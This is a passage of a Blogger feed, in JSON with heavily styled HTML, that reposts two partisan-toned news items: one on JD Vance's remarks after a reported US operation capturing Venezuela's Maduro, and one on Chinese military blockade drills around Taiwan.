--tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“\u003C\/span\u003EMaduro is the newest person to find out that President Trump means what he says,” Vance said.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIt can be recalled that Trump, in October,\u0026nbsp;told reporters\u0026nbsp;while discussing his campaign on Venezuelan drug boats that Maduro “doesn’t want to f*ck around with the United States.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EJD Vance highlighted the numerous warnings, with a message for critics who claim the strikes were illegal.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-21866806\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 8px auto 22px; max-width: 100%; overflow: visible; scrollbar-color: initial; scrollbar-width: initial; width: 400px;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Maduro has multiple indictments in the United States for narcoterrorism. You don’t get to avoid justice for drug trafficking in the United States because you live in a palace in Caracas,” he said.\u003C\/p\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe president offered multiple off ramps, but was very clear throughout this process: the drug trafficking must stop, and the stolen oil must be returned to the United States. Maduro is the newest person to find out that President Trump means what he says.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EKudos to our brave special operators who pulled off a truly impressive operation.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-53307183\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; clear: both; display: inherit !important; margin: 18px 0px 24px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAnd PSA for everyone saying this was “illegal”:\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMaduro has multiple indictments in the United States for narcoterrorism. You don’t get to avoid justice for drug trafficking in the United States because you live in a palace in Caracas.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1767455418482294536=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAnd PSA for everyone saying this was “illegal”:\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMaduro has multiple indictments in the United States for narcoterrorism. You don’t get to avoid justice for drug trafficking in the United States because you live in a palace in Caracas.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— JD Vance (@JDVance)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/JDVance\/status\/2007447388697268441?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 3, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAs The Gateway Pundit reported, President Trump announced the successful “large scale strike against Venezuela and its leader” early on Saturday, adding that Maduro and his wife were captured and flown out of the country.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMaduro and his wife were then charged in the Southern District of New York, with Maduro facing counts of Narco-Terrorism Conspiracy, Cocaine Importation Conspiracy, Possession of Machineguns and Destructive Devices, and Conspiracy to Possess Machineguns and Destructive Devices against the United States.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/3924686912648448589\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/fafo-jd-vance-maduro-is-newest-person.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/3924686912648448589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/3924686912648448589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/fafo-jd-vance-maduro-is-newest-person.html","title":"FAFO! JD Vance: “Maduro is the Newest Person to Find Out that President Trump Means What he Says”"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-8058202282020125407"},"published":{"$t":"2026-01-02T07:38:38.651-08:00"},"updated":{"$t":"2026-01-02T07:38:56.196-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"China Rehearses Taiwan Blockade in Largest Military Exercises to Date"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1504293\" class=\"wp-caption alignnone\" id=\"attachment_1504293\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 1188px;\"\u003E\u003Cimg alt=\"Soldiers in tactical gear sprint through water during a military training exercise, showcasing teamwork and readiness for combat scenarios.\" class=\"size-full wp-image-1504293\" decoding=\"async\" fetchpriority=\"high\" height=\"784\" sizes=\"(max-width: 1198px) 100vw, 1198px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/pla-6th-army.jpeg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/pla-6th-army.jpeg 1198w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/pla-6th-army-300x196.jpeg 300w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"1198\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1504293\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESoldiers of the “Hard-boned Sixth Company” of the 74th Army Group of the People’s Liberation Army take part in a battle drill in a coastal area of Guangdong province on June 1, 2020. [Photo\/Xinhua]\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003EChina’s\u0026nbsp;\u003C\/span\u003EPeople’s Liberation Army\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003E\u0026nbsp;(PLA) conducted “\u003C\/span\u003EJustice Mission\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003E\u0026nbsp;2025” blockade drills around Taiwan from December 29–30, 2025. Beyond rehearsing military operations for a potential war over Taiwan, the exercises functioned as coercive intimidation aimed at weakening Taipei’s resolve to remain independent.\u003C\/span\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ETaiwan is self-governing, with its own government, military, currency, and passport, yet in his New Year’s address Chinese\u0026nbsp;leader Xi Jinping\u0026nbsp;reiterated his intention to seize the island, which the Chinese Communist Party maintains is part of the People’s Republic of China.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELi Jian, a researcher at China’s\u0026nbsp;\u003Ca href=\"http:\/\/eng.chinamil.com.cn\/2025xb\/O_251451\/16433618.html\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003ENaval Research Academy\u003C\/a\u003E, said the drills were a necessary step to safeguard peace and stability across the Taiwan Strait and to advance what he described as national reunification. “This sends a clear message that seeking ‘Taiwan independence’ through external support is a dead end, while returning to the motherland is the only viable path,” Li said.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-4142017500\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFor the United States, the drills offered a rare glimpse into the PLA’s evolving strategy and capabilities. The scale of the exercises was striking, demonstrating a level of command, control, and integration across services that exceeded prior expectations. At the same time, the fact that this marked the second blockade-style exercise in 2025 suggests Beijing may be prioritizing a coercive blockade strategy rather than an immediate full-scale invasion.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" 